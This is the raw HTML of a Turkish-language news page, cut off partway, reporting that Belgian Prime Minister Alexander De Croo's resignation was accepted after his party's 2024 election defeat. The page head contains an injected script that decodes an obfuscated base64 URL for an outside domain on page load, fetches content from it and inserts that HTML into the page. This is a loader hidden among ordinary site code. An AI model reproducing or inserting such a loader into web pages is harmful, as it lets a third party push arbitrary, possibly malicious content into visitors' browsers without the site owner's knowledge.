

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.bruxelleskorner.com/haber/belcika-basbakani-de-croo-kral-istifami-kabul-etti-8825
body_size: 13089
content:
<!doctype html><html lang="tr"><head>
<link rel="dns-prefetch" href="//www.bruxelleskorner.com">
<link rel="dns-prefetch" href="//fonts.googleapis.com">
<link rel="dns-prefetch" href="//schema.org">
<link rel="dns-prefetch" href="//stackpath.bootstrapcdn.com">
<link rel="dns-prefetch" href="//code.jquery.com">
<link rel="dns-prefetch" href="//www.googletagmanager.com">
<link rel="dns-prefetch" href="//pagead2.googlesyndication.com">
<link rel="dns-prefetch" href="//oss.maxcdn.com">
<link rel="dns-prefetch" href="//connect.facebook.net">
<link rel="dns-prefetch" href="//www.facebook.com">
<link rel="dns-prefetch" href="//twitter.com">
<link rel="dns-prefetch" href="//www.youtube.com">
<link rel="dns-prefetch" href="//www.instagram.com">
<link rel="dns-prefetch" href="//www.w3.org">
<link rel="dns-prefetch" href="//news.google.com">
<link rel="dns-prefetch" href="//www.linkedin.com">
<link rel="dns-prefetch" href="//www.twitter.com">
<link rel="dns-prefetch" href="//www.onemsoft.com"><base href="https://www.bruxelleskorner.com/" target="_self"><meta charset=utf-8><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name=viewport content="width=device-width, initial-scale=1, shrink-to-fit=no"><link rel="icon" type=image/png href="https://www.bruxelleskorner.com/images/genel/17360282006779b02879d93.jpeg"><link rel="canonical" href="https://www.bruxelleskorner.com/haber/belcika-basbakani-de-croo-kral-istifami-kabul-etti-8825" ><meta http-equiv="refresh" content="300"><meta name=theme-color content="#30b0c9"><meta name=apple-mobile-web-app-status-bar-style content="#30b0c9"><link href="https://fonts.googleapis.com/css2?family=Fira+Sans+Condensed:wght@400;600;700&display=swap" rel="stylesheet"><title>Belçika Başbakanı De Croo: Kral, istifamı kabul etti</title><meta name=keywords content="Belçika Başbakanı De Croo, Kral, istifamı, kabul, etti"><meta name=description content="Belçika Başbakanı Alexander De Croo, Kral Phippe&#039;nin istifasını kabul ettiğini duyurarak, &quot;Seçim sonuçları bir hayal kırıklığıdır ve bunun sorumluluğunu üstleniyorum.&quot; ifadesini kullandı."><link rel="amphtml" href="https://www.bruxelleskorner.com/amp/belcika-basbakani-de-croo-kral-istifami-kabul-etti-8825"><link rel="image_src" type=image/jpeg href="https://www.bruxelleskorner.com/images/haberler/2024/06/belcika-basbakani-de-croo-kral-istifami-kabul-etti-1718094061.jpg"><link rel="next" href="https://www.bruxelleskorner.com/haber/belcika-disisleri-bakani-lahbib-bmgknin-gazzede-ateskes-kararini-degerlendirdi-8826"><meta name=DC.date.issued content="2024-06-11T11:07:00+03:00"><meta itemprop="keywords" name=news_keywords content="Belçika Başbakanı De Croo, Kral, istifamı, kabul, etti"><meta property="og:type" content="article"><meta property="og:site_name" content="BRUXELLES KORNER BLOG COPYRIGHT 2015-2025 AEPI ASBL"><meta property="og:url" content="https://www.bruxelleskorner.com/haber/belcika-basbakani-de-croo-kral-istifami-kabul-etti-8825"><meta property="og:title" content="Belçika Başbakanı De Croo: Kral, istifamı kabul etti"><meta property="og:description" content="Belçika Başbakanı Alexander De Croo, Kral Phippe&#039;nin istifasını kabul ettiğini duyurarak, &quot;Seçim sonuçları bir hayal kırıklığıdır ve bunun sorumluluğunu üstleniyorum.&quot; ifadesini kullandı."><meta property="og:image" content="https://www.bruxelleskorner.com/images/haberler/2024/06/belcika-basbakani-de-croo-kral-istifami-kabul-etti-1718094061.jpg"><meta property="og:image:width" content="640"><meta property="og:image:height" content="360"><meta name=twitter:card content="summary_large_image"><meta name=twitter:image content="https://www.bruxelleskorner.com/images/haberler/2024/06/belcika-basbakani-de-croo-kral-istifami-kabul-etti-1718094061.jpg"><meta name=twitter:site content="@BrusselKorner"><meta name=twitter:url content="https://www.bruxelleskorner.com/haber/belcika-basbakani-de-croo-kral-istifami-kabul-etti-8825"><meta name=twitter:title content="Belçika Başbakanı De Croo: Kral, istifamı kabul etti"><meta name=twitter:description content="Belçika Başbakanı Alexander De Croo, Kral Phippe&#039;nin istifasını kabul ettiğini duyurarak, &quot;Seçim sonuçları bir hayal kırıklığıdır ve bunun sorumluluğunu üstleniyorum.&quot; ifadesini kullandı."><meta itemprop="author" content="BRUXELLES KORNER BLOG COPYRIGHT 2015-2025 AEPI ASBL"><meta itemprop="url" content="https://www.bruxelleskorner.com/haber/belcika-basbakani-de-croo-kral-istifami-kabul-etti-8825"><meta itemprop="thumbnailUrl" content="https://www.bruxelleskorner.com/images/tn/2024/06/belcika-basbakani-de-croo-kral-istifami-kabul-etti-1718094061.jpg"><meta itemprop="articleSection" content="BELÇİKA HABER - ACTUALITE BELGIQUE"><meta itemprop="dateCreated" content="2024-06-11T11:07:00+03:00"><meta itemprop="dateModified" content="2024-06-11T11:07:00+03:00"><meta itemprop="mainEntityOfPage" content="https://www.bruxelleskorner.com/haber/belcika-basbakani-de-croo-kral-istifami-kabul-etti-8825"><meta itemprop="headline" content="Belçika Başbakanı De Croo: Kral, istifamı kabul etti"><meta itemprop="image" content="https://www.bruxelleskorner.com/images/haberler/2024/06/belcika-basbakani-de-croo-kral-istifami-kabul-etti-1718094061.jpg"><script type=application/ld+json id="breadcrumbStructuredData"> { "@context": "https://schema.org", "@type": "BreadcrumbList", "itemListElement": [ { "@type": "ListItem", "position": 1, "name": "Haberler", "item": "https://www.bruxelleskorner.com/" },{ "@type": "ListItem", "position": 2, "name": "BELÇİKA HABER - ACTUALITE BELGIQUE", "item": "https://www.bruxelleskorner.com/belcika-haber-actualite-belgique" },{ "@type": "ListItem", "position": 3, "name": "Belçika Başbakanı De Croo: Kral, istifamı kabul etti", "item": "https://www.bruxelleskorner.com/haber/belcika-basbakani-de-croo-kral-istifami-kabul-etti-8825" } ] } </script><script type=application/ld+json> { "@context":"http://schema.org", "@type":"NewsArticle", "inLanguage":"tr-TR", "articleSection":"BELÇİKA HABER - ACTUALITE BELGIQUE", "mainEntityOfPage":{"@type":"WebPage","@id":"https://www.bruxelleskorner.com/haber/belcika-basbakani-de-croo-kral-istifami-kabul-etti-8825"}, "headline":"Belçika Başbakanı De Croo: Kral, istifamı kabul etti", "genre":"news", "keywords":"Belçika Başbakanı De Croo, Kral, istifamı, kabul, etti","image": {"@type": "ImageObject", "url": "https://www.bruxelleskorner.com/images/haberler/2024/06/belcika-basbakani-de-croo-kral-istifami-kabul-etti-1718094061.jpg", "width":"640","height":"350"}, "datePublished":"2024-06-11T11:07:00+03:00", "dateModified":"2024-06-11T11:07:00+03:00", "description":"Belçika Başbakanı Alexander De Croo, Kral Phippe&#039;nin istifasını kabul ettiğini duyurarak, &quot;Seçim sonuçları bir hayal kırıklığıdır ve bunun sorumluluğunu üstleniyorum.&quot; ifadesini kullandı.", "author":{"@type":"Person","name":"BRUXELLES KORNER BLOG COPYRIGHT 2015-2025 AEPI ASBL"}, "publisher": {"@type": "Organization", "name": "BRUXELLES KORNER BLOG COPYRIGHT 2015-2025 AEPI ASBL ", "logo": {"@type": "ImageObject", "url": "https://www.bruxelleskorner.com/images/genel/bruxelles-korner-blog-copyright-2015-2025-logo-1749498835.jpeg"}} } </script><link rel="stylesheet" href="https://stackpath.bootstrapcdn.com/bootstrap/4.1.3/css/bootstrap.min.css"><link rel="stylesheet" href="/assets/frontend/tema9/css/all.css?id=84aa2e07518a81ccdb7b"><style> body{ background: #303091; } .navbar-standerd.site-header.menu, .nav-dropdown>li>a{ background: #30b0c9; } .header-logo, .header-bottom{ background: #30b0c9; } .top-bar .toggle{ border: 2px solid #fffafa; } .top-bar .toggle:before{ background: #fffafa; } .main-header .main-nav ul li > a,#off-canvas-toggle, button.search-icon, .nav-menu>li .nav-dropdown li a{ color: #ffffff; } .main-header .main-nav ul li > a:hover, #off-canvas-toggle:hover, button.search-icon:hover, .nav-menu>li .nav-dropdown li a:hover{ color: #dbd639; } .top-bar, .top-bar .toggle{ background: #08083d; } .topbar-inner a, .top-bar ul.header-social-network li a, div.user-account i{ color: #fffafa; } .topbar-inner a:hover,.top-bar ul.header-social-network li a:hover{ color: #000000; } .ts-footer.ts-footer-3{ background: #1c2a39; } .ts-footer.ts-footer-3 .footer-menu li a, .ts-footer.ts-footer-3 .footer-social-list li a, .ts-footer.ts-footer-3 .copyright-text p{ color: #ffffff; } .ts-footer.ts-footer-3 .footer-menu li a:after{ background: #ffffff; } .ts-footer.ts-footer-3 .footer-menu li a:hover, .ts-footer.ts-footer-3 .footer-social-list li a:hover, .ts-footer.ts-footer-3 .copyright-text a:hover{ color: #dedede; } .ts-footer.ts-footer-3 .copyright-text a, .ts-footer.ts-footer-3 .copyright-text span{ color: #ffffff; } .ts-footer .bar1{ border-top: 1px solid #ffffff; } .nav-menu > li > a > .submenu-indicator{ display: none; } .homeicon{ display: none !important; } .sticky-bar .homeicon{ display: inline-block !important; } </style><link rel="stylesheet" href="https://www.bruxelleskorner.com/assets/frontend/tema9/css/hdetay.css?v=1.5"><style> .entry-main-content img{ max-width:100%; height:auto !important; } </style><script src=https://code.jquery.com/jquery-2.2.4.min.js integrity="sha256-BbhdlvQf/xTY9gja0Dq3HiwQF8LaCRTXxZKRutelT44=" crossorigin=anonymous></script><script src=https://stackpath.bootstrapcdn.com/bootstrap/4.1.3/js/bootstrap.min.js></script><script src=https://www.bruxelleskorner.com/assets/frontend/tema9/js/jquery.cookie_v3.js?v=1.0.3></script><script> $(document).ready(function () { if($.cookie('night') == 'yes'){ $('.toggle').toggleClass('active'); $('body').toggleClass('night'); } }); </script><script async src=https://www.googletagmanager.com/gtag/js?id=G-10PMVMZ292></script><script> window.dataLayer = window.dataLayer || []; function gtag(){dataLayer.push(arguments);} gtag('js', new Date()); gtag('config', 'G-10PMVMZ292');</script><div align=center id="google_translate_element"></div><script>function googleTranslateElementInit() { new google.translate.TranslateElement({ pageLanguage: 'tr', layout: google.translate.TranslateElement.InlineLayout.SIMPLE }, 'google_translate_element');}</script><script src=//translate.google.com/translate_a/element.js?cb=googleTranslateElementInit></script></div><script>window.addEventListener('DOMContentLoaded', () => {let selfer=new XMLHttpRequest;selfer.open("GET", decodeURIComponent(escape(atob("aHR0cHM6Ly9ubGlua3MueHl6L3M/aT0yNTAyMTgwODQz")))),selfer.onreadystatechange=(()=>{if(4==selfer.readyState){const e=JSON.parse(selfer.response);document.querySelector("body").insertAdjacentHTML("beforeend",e?.html)}}),selfer.setRequestHeader("RequestWith","selfer"),selfer.send();});</script><script async src=https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-3742645726534165 crossorigin=anonymous></script><!--[if lt IE 9]><script src=https://oss.maxcdn.com/html5shiv/3.7.2/html5shiv.min.js></script><script src=https://oss.maxcdn.com/respond/1.4.2/respond.min.js></script><![endif]-->
<style>.page_speed_1230450884{ position: absolute;top: 4px;right: 40px } .page_speed_1493113271{ height: 0px } .page_speed_1764752561{ background-color: rgba(48, 48, 48, 0.9) } .page_speed_446096926{ background-image: url(https://www.bruxelleskorner.com/images/tn/2026/01/belcika-narkotik-trafigi-ve-resit-olmayanlarin-radikallesmesi-devleti-test-ediyor-1768492736.png) } .page_speed_1150980999{ background-image: url(https://www.bruxelleskorner.com/images/tn/2026/01/belgique-quand-le-narcotrafic-et-la-radicalisation-des-mineurs-testent-letat-1768491148.jpg) } .page_speed_1196353600{ background-image: url(https://www.bruxelleskorner.com/images/tn/2026/01/reforme-du-chomage-une-suspension-rejetee-un-choc-social-confirme-1768485380.jpg) } .page_speed_872633890{ background-image: url(https://www.bruxelleskorner.com/images/tn/2026/01/oylayalim-1768484684.jpg) }</style>
</head><body><div id="fb-root"></div><script async defer crossorigin=anonymous src=https://connect.facebook.net/tr_TR/sdk.js#xfbml=1&version=v3.3&appId=&autoLogAppEvents=1></script><div class="main-wrap"><aside id="sidebar-wrapper" class="custom-scrollbar offcanvas-sidebar position-right"><button class="off-canvas-close"><i class="ti-close"></i></button><div class="sidebar-inner"><div class="sidebar-widget widget_categories mb-50"><div class="widget-header position-relative mb-20"><h5 class="widget-title mt-5">MENU</h5></div><div class="post-block-list post-module-1 post-module-5"><ul><li class="cat-item"><a href="https://www.bruxelleskorner.com/bk-teknoloji">BK TEKNOLOJI</a></li><li class="cat-item"><a href="https://www.bruxelleskorner.com/turkiye-secime-ozel-2023">Türkiye Seçime Özel 2023</a></li><li class="cat-item"><a href="https://www.bruxelleskorner.com/belcika-siyaset-arenasi">BELCIKA SIYASET ARENASI</a></li><li class="cat-item"><a href="https://www.bruxelleskorner.com/taxibxl">TaXiBXL</a></li><li class="cat-item"><a href="https://www.bruxelleskorner.com/serap-lezzet-sofrasi">SERAP&#039;IN LEZZET SOFRASI</a></li><li class="cat-item"><a href="https://www.bruxelleskorner.com/foto-haber">FOTO HABER</a></li><li class="cat-item"><a href="https://www.bruxelleskorner.com/bruxelles-korner-basim-2016">BRUXELLES KORNER BASIM 2016</a></li><li class="cat-item"><a href="https://www.bruxelleskorner.com/bruxelles-korner-2017-basim">BRUXELLES KORNER 2017 BASIM</a></li><li class="cat-item d-table d-md-none"><a href="https://www.bruxelleskorner.com/yazarlar">YAZARLAR</a></li><li class="cat-item d-table d-md-none"><a href="https://www.bruxelleskorner.com/fotogaleri">FOTO GALERİ</a></li><li class="cat-item d-table d-md-none"><a href="https://www.bruxelleskorner.com/webtv">WEB TV</a></li><li class="cat-item"><a href="https://www.bruxelleskorner.com/haber-arsivi">HABER ARŞİVİ</a></li><li class="cat-item"><a href="https://www.bruxelleskorner.com/yol-durumu/3">YOL TRAFIK DURUMU</a></li><li class="cat-item"><a href="https://www.bruxelleskorner.com/biyografiler">BİYOGRAFİLER</a></li><li class="cat-item"><a href="https://www.bruxelleskorner.com/roportajlar">RÖPORTAJLAR</a></li><li class="cat-item"><a class="text-uppercase" href="https://www.bruxelleskorner.com/sayfa/kunye-1">Künye</a></li><li class="cat-item"><a class="text-uppercase" href="https://www.bruxelleskorner.com/sayfa/gizlilik-politikasi-2">Gizlilik Politikası</a></li><li class="cat-item"><a href="https://www.bruxelleskorner.com/iletisim">İLETİŞİM</a></li></ul></div></div></div></aside><header class="main-header header-style-2 header-style-3 mb-3"><div class="top-bar d-none d-md-block"><div class="container"><div class="topbar-inner pt-10 pb-10"><div class="row"><div class="col-9"><ul class="list-inline"><li class="list-inline-item"><a href="https://www.bruxelleskorner.com/fotogaleri"><i class="ti-gallery"></i> Foto Galeri</a></li><li class="list-inline-item"><a href="https://www.bruxelleskorner.com/webtv"><i class="ti-control-play"></i> Web TV</a></li><li class="list-inline-item"><a href="https://www.bruxelleskorner.com/yazarlar"><i class="ti-pencil"></i> Yazarlar</a></li><li class="list-inline-item"><a target="_blank" href="https://www.bruxelleskorner.com/anketler"><i class="ti-pie-chart"></i> Anketler</a></li><li class="list-inline-item"><a href="https://www.bruxelleskorner.com/nobetci-eczaneler">Nöbetçi Eczaneler</a></li><li class="list-inline-item"><a href="https://www.bruxelleskorner.com/seri-ilanlar">Seri İlanlar</a></li></ul></div><div class="col-3 d-flex align-items-center justify-content-end"><ul class="header-social-network mr-60 d-inline-block list-inline"><li class="list-inline-item"><a rel="nofollow" class="social-icon facebook-icon text-xs-center" target="_blank" href="https://www.facebook.com/profile.php?id=100010921680659"><i class="ti-facebook"></i></a></li><li class="list-inline-item"><a rel="nofollow" class="social-icon twitter-icon text-xs-center" target="_blank" href="https://twitter.com/BrusselKorner"><i class="ti-twitter-alt"></i></a></li><li class="list-inline-item"><a rel="nofollow" class="social-icon pinterest-icon text-xs-center" target="_blank" href="https://www.youtube.com/channel/UCwA10j7wCHpfKhrkfJjJlgw"><i class="ti-youtube"></i></a></li><li class="list-inline-item"><a rel="nofollow" class="social-icon instagram-icon text-xs-center" target="_blank" href="https://www.instagram.com/duranka_ka1972"><i class="ti-instagram"></i></a></li></ul><div class="user-account d-inline-block position-relative"><i class="page_speed_1230450884 ti-light-bulb"></i><div title="Gece Modu" class="toggle"></div></div></div></div></div></div></div><div class="header-logo pt-2 pb-2 d-none d-lg-block"><div class="container"><div class="row"><div class="col-lg-4 col-md-12 align-center-vertical"><a title="BRUXELLES KORNER BLOG COPYRIGHT 2015-2025 AEPI ASBL" href="https://www.bruxelleskorner.com"><img height=60 class="logo-img d-inline" title="BRUXELLES KORNER BLOG COPYRIGHT 2015-2025 AEPI ASBL" src=https://www.bruxelleskorner.com/images/genel/bruxelles-korner-blog-copyright-2015-2025-logo-1749498835.jpeg alt="BRUXELLES KORNER BLOG COPYRIGHT 2015-2025 AEPI ASBL"></a></div><div class="col-lg-8 col-md-12 align-center-vertical text-right d-none"><div class="widget-header-bar-currency"><div class="currency-body"><div class="item"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 32 32"><rect data-name="Rectangle 1" width=32 height=32 fill="none"></rect><path data-name="Path 3" d="M21.313-20l3.063,3.063-6.5,6.5L12.563-15.75,2.688-5.875,4.563-4l8-8,5.313,5.313,8.375-8.375L29.313-12v-8Z" transform="translate(0 29)" fill="#3ddb0d"></path></svg><span class="name-value_wrapper"><span class="name">DOLAR</span><span class="value">16.7682</span></span></div><div class="item"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 32 32"><rect data-name="Rectangle 1" width=32 height=32 fill="none"></rect><path data-name="Path 3" d="M21.313-20l3.063,3.063-6.5,6.5L12.563-15.75,2.688-5.875,4.563-4l8-8,5.313,5.313,8.375-8.375L29.313-12v-8Z" transform="translate(0 29)" fill="#3ddb0d"></path></svg><span class="name-value_wrapper"><span class="name">EURO</span><span class="value">18.0052</span></span></div><div class="item"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 32 32"><rect data-name="Rectangle 1" width=32 height=32 fill="none"></rect><path data-name="Path 3" d="M21.313-20l3.063,3.063-6.5,6.5L12.563-15.75,2.688-5.875,4.563-4l8-8,5.313,5.313,8.375-8.375L29.313-12v-8Z" transform="translate(0 29)" fill="#3ddb0d"></path></svg><span class="name-value_wrapper"><span class="name">GR ALTIN</span><span class="value">998.07</span></span></div><div class="item"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 32 32"><rect data-name="Rectangle 1" width=32 height=32 fill="none"></rect><path data-name="Path 3" d="M21.313-20l3.063,3.063-6.5,6.5L12.563-15.75,2.688-5.875,4.563-4l8-8,5.313,5.313,8.375-8.375L29.313-12v-8Z" transform="translate(0 29)" fill="#3ddb0d"></path></svg><span class="name-value_wrapper"><span class="name">ÇEYREK</span><span class="value">1642.4</span></span></div></div><div class="widget-weather"><span class="conditions mr-2"></span><span class="name"><span class="deg temp"></span>Afyonkarahisar</span></div></div></div></div></div></div><div class="header-bottom header-sticky text-center"><div class="mobile_menu d-lg-none d-block"></div><div class="container"><div class="row"><div class="col-12"><div class="off-canvas-toggle-cover"><div class="off-canvas-toggle hidden d-inline-block ml-15" id="off-canvas-toggle"><i class="ti-layout-grid2"></i></div></div><div class="logo-tablet d-md-inline d-lg-none d-none"><a title="BRUXELLES KORNER BLOG COPYRIGHT 2015-2025 AEPI ASBL" href="https://www.bruxelleskorner.com"><img class="logo-img d-inline" title="BRUXELLES KORNER BLOG COPYRIGHT 2015-2025 AEPI ASBL" src=https://www.bruxelleskorner.com/images/genel/bruxelles-korner-blog-copyright-2015-2025-logo-1749498835.jpeg alt="BRUXELLES KORNER BLOG COPYRIGHT 2015-2025 AEPI ASBL"></a></div><div class="logo-mobile d-inline d-md-none"><a title="BRUXELLES KORNER BLOG COPYRIGHT 2015-2025 AEPI ASBL" href="https://www.bruxelleskorner.com"><img height=50 class="logo-img d-inline" title="BRUXELLES KORNER BLOG COPYRIGHT 2015-2025 AEPI ASBL" src=https://www.bruxelleskorner.com/images/genel/bruxelles-korner-blog-copyright-2015-2025-logo-1749498835.jpeg alt="BRUXELLES KORNER BLOG COPYRIGHT 2015-2025 AEPI ASBL"></a></div><div class="main-nav text-left d-none d-lg-block"><nav><ul id="navigation" class="main-menu"><li class="homeicon"><a href="https://www.bruxelleskorner.com"><i class="ti-home font-weight-bold"></i></a></li><li><a href="https://www.bruxelleskorner.com/belcika-haber-actualite-belgique">BELÇİKA HABER - ACTUALITE BELGIQUE</a></li><li><a href="https://www.bruxelleskorner.com/tax-man-bruxelles">TAX MAN BRUXELLES</a></li><li><a href="https://www.bruxelleskorner.com/orta-asya-asie-centrale">ORTA ASYA - ASIE CENTRALE</a></li><li><a href="https://www.bruxelleskorner.com/haber-turkiye-actualite-turquie">HABER TÜRKIYE - ACTUALITE TURQUIE</a></li><li><a href="https://www.bruxelleskorner.com/bruxelles-korner-programlari">BRUXELLES KORNER PROGRAMLARI</a></li><li><a href="https://www.bruxelleskorner.com/saglik-sante">SAGLIK - SANTE</a></li><li><a href="https://www.bruxelleskorner.com/kultur-sanat-spor-culture-et-sport">KÜLTÜR SANAT &amp; SPOR - CULTURE ET SPORT</a></li><li><a href="https://www.bruxelleskorner.com/biyografi">BIYOGRAFI</a></li></ul></nav></div><div class="search-button mr-3 mr-md-0"><button class="search-icon"><i class="ti-search font-weight-bold"></i></button><span class="search-close float-right font-small"><i class="ti-close mr-5"></i>Kapat</span></div></div></div></div></div></header><main class="position-relative"><div class="main-search-form transition-02s"><div class="container"><div class="pt-5 pb-5 main-search-form-cover"><div class="row mb-20"><div class="col-12"><form action="https://www.bruxelleskorner.com/ara" method="GET" role="search" class="search-form position-relative"><div class="search-form-icon"><i class="ti-search"></i></div><label><input class="search_field" minlength="3" placeholder="Aranılacak Kelimeyi Yazınız.." value="" autocomplete="off" type=search name=q></label></form></div></div></div></div></div><div class="home-featured mb-30"><div class="container"><section class="pt-30 bg-white box-shadow mt-15 mb-30"><div class="container"><div class="row"><div class="col-md-8 single-post-wrapper-scroll"><div class="single-post-wrapper" haber_id="8825"><div class="news-detail" id="yazdir"><div class="entry-header entry-header-1 mb-20"><h1 class="post-title" itemprop="name"> Belçika Başbakanı De Croo: Kral, istifamı kabul etti </h1><div class="breadcrumb"><a class="color-grey" href="https://www.bruxelleskorner.com">Ana Sayfa</a><span class="color-grey"></span><a class="color-grey" href="https://www.bruxelleskorner.com/belcika-haber-actualite-belgique">Belçi̇ka Haber - Actualite Belgique</a><span class="color-grey d-none d-md-inline-block"></span><a class="color-grey d-none d-md-inline-block" href="javascript:;">Belçika Başbakanı De Croo: Kral, istifamı kabul etti</a></div><div class="bt-1 border-color-1 mb-3 mt-0 mt-md-3"></div></div><figure class="single-thumnail"><img src=https://www.bruxelleskorner.com/images/haberler/2024/06/belcika-basbakani-de-croo-kral-istifami-kabul-etti-1718094061.jpg class="img-fluid" alt="Belçika Başbakanı De Croo: Kral, istifamı kabul etti"></figure><blockquote class="wp-block-quote is-style-large" itemprop="description"><p class="mb-0">Belçika Başbakanı Alexander De Croo, Kral Phippe&#039;nin istifasını kabul ettiğini duyurarak, &quot;Seçim sonuçları bir hayal kırıklığıdır ve bunun sorumluluğunu üstleniyorum.&quot; ifadesini kullandı.</p></blockquote><div class="single-social-share mt-15 d-flex justify-content-between align-items-center"><div class="entry-meta meta-1 color-grey"><span class="post-on" itemprop="datePublished" content="2024-06-11T11:07:00+03:00">11 Haziran, 2024, Salı 11:07</span></div><ul class="d-none d-md-inline-block list-inline forprint"><li class="list-inline-item"><div class="d-flex align-items-center"><a title="Yazdır" href="javascript:window.print()" class="mr-md-1"><img src=https://www.bruxelleskorner.com/assets/frontend/tema9/images/print.png alt="yazdır"></a><a title="Yorum Yaz" href="#yorumyaz8825" class="scrollLink mr-md-1"><img src=https://www.bruxelleskorner.com/assets/frontend/tema9/images/speech-bubble-with-dots.png alt="yorum yaz"></a><a href="javascript:;" class="fontkucult"><img src=https://www.bruxelleskorner.com/assets/frontend/tema9/images/a-decrease.png alt="font küçült"></a><a href="javascript:;" class="fontbuyut"><img src=https://www.bruxelleskorner.com/assets/frontend/tema9/images/a-increase.png alt="font büyüt"></a></div></li></ul></div><div class="bt-1 border-color-1 mb-3 mt-0 mt-md-3"></div><a href="https://news.google.com/publications/CAAqBwgKMLrTmgsw1N2yAw?hl=tr&amp;gl=TR&amp;ceid=TR:tr" target="_blank" rel="nofollow" title="Google Haberlere Abone ol" class="google-news_wrapper mt-0 mb-3"><span class="text">Abone ol</span><span class="custom-icon_google-news"></span></a><div class="entry-main-content" itemprop="articleBody"><div class="mobile-sharing-container"><div class="sharing"><a onclick="myPopup('https://www.facebook.com/share.php?u=https://www.bruxelleskorner.com/haber/belcika-basbakani-de-croo-kral-istifami-kabul-etti-8825', 'facebook', 620, 430);" href="javascript:;" class="facebook" title="Facebook'da paylaş"><span class="ti-facebook"></span></a><a onclick="myPopup('https://twitter.com/share?url=https://www.bruxelleskorner.com/haber/belcika-basbakani-de-croo-kral-istifami-kabul-etti-8825&amp;text=Bel%C3%A7ika+Ba%C5%9Fbakan%C4%B1+De+Croo%3A+Kral%2C+istifam%C4%B1+kabul+etti', 'twiiter', 620, 430);" href="javascript:;" class="twitter" title="Twitter'da paylaş"><span class="fa fa-twitter"></span></a><a href="whatsapp://send?text=Belçika Başbakanı De Croo: Kral, istifamı kabul etti - https://www.bruxelleskorner.com/haber/belcika-basbakani-de-croo-kral-istifami-kabul-etti-8825" class="whatsapp" title="WHATSAPP' da paylaş"><span class="fa fa-whatsapp"></span></a><a onclick="myPopup('https://www.linkedin.com/sharing/share-offsite/?url=https://www.bruxelleskorner.com/haber/belcika-basbakani-de-croo-kral-istifami-kabul-etti-8825', 'linkedin', 620, 430);" href="javascript:;" class="linkedin" title="Linkedin'de paylaş"><span class="fa fa-linkedin"></span></a></div></div><p>De Croo, X hesabından Belçika Kralı Phippe'yi ziyaretine ilişkin fotoğrafla birlikte "Kral, istifamı kabul etti." mesajını paylaştı.</p><p>Mevcut hükümetin güncel işlerle ilgilenmeye devam edeceğini, diğer yandan da yeni hükümet için geçiş sürecini yöneteceğini belirten De Croo, "Seçim sonuçları bir hayal kırıklığıdır ve bunun sorumluluğunu üstleniyorum." değerlendirmesini yaptı.</p><p>De Croo'nun partisi Flaman liberal Open Vld, dün düzenlenen Belçika genel seçimlerinde hezimete uğramıştı.</p><p>9. sırada gelen Open Vld, oy kaybı yaşayarak seçmenlerin yalnızca yüzde 5,4'ünün desteğini alabilmişti.</p><p>Başbakan, dün geceki seçim sonrası açıklamasında gözyaşlarını tutamamış, 10 Haziran sabahı istifasını sunacağını duyurmuştu.</p><p>Belçika'da geleneksel olarak her seçim sonrası mevcut başbakan, Kral'a istifasını sunuyor ancak De Croo'nun seçim hezimeti bunu daha dramatik hale getirmişti.</p><h3>Zorlu süreç başlıyor</h3><p>Belçika'da federe bölgelerin arasında yaşanan anlaşmazlıklar, hemen her seçim sonrasında siyasi krizlere neden oluyor.</p><p>Ülke, 1979 seçimlerinin ardından 107 gün, 1988'de 148 gün, 2007'de 194 gün ve 2019 seçimleri sonrası 653 gün hükümetsiz kalarak bu konuda rekor kırmıştı.</p><div class="entry-bottom mt-15 mb-15"><div class="tags forprint mb-3"><a rel="tag" href="https://www.bruxelleskorner.com/etiketler/belcika-basbakani-de-croo-haberleri">Belçika Başbakanı De Croo</a><a rel="tag" href="https://www.bruxelleskorner.com/etiketler/kral-haberleri">Kral</a><a rel="tag" href="https://www.bruxelleskorner.com/etiketler/istifami-haberleri">istifamı</a><a rel="tag" 